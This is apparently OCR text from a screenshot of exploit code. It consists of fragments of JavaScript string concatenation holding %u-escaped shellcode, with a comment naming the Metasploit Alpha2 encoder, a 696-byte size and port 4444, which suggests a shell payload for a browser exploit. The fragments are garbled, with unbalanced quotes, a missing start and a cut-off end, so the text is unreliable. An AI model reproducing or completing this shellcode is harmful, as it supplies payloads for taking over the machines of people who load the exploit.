
u3978%u6d6e%u465a%u616e%u4b47%u694f%u6377"
+
u336a%u726c%u3057%u5069%u626e%u7044%u736f"
+
u4163%u504c%u4273%u3159%u5063%u6574%u7035"
+
u6573%u3362%u306c%u4163%u7071%u536c%u6653"
+
u7475%u7038%u7765%u4370"
)
;
T=4444 Size=696 Encoder=Alpha2 http://metasploit.c
ueb59%ue805%ufff8%uffff%u4949%u4949%u4949"
+
u4949%u4949%u4949%u4949%u4937%u5a51%u436a"
+
u3142%u4150%u6b42%u4141%u4153%u4132%u3241"
+
u4230%u5841%u3850%u4241%u7875%u4b69%u724c"
+
u526b%u4a6d%u4a48%u6b59%u6b4f%u694f%u416f"
+
u526b%u744c%u4164%u6e34%u376b%u5535%u4c6c"
+
u646c%u6145%u7468%u6a41%u6e4f%u626b%u326f"
+
u334b%u376f%u5550%u7851%u316b%u6c59%u504b"
+
u466b%u6861%u456e%u6f61%u6c30%u6c59%u6b6c"
+
u4150%u3764%u6877%u6941%u565a%u636d%u4b31"
+
u6c6b%u7534%u566b%u3134%u5734%u5458%u6b35"
+
u336b%u556f%u7474%u7841%u416b%u4c76%u464b"
+
u6e6b%u416b%u354f%u564c%u6861%u666b%u3663"
+
u6b4b%u7239%u444c%u5764%u616c%u4f71%u4733"
+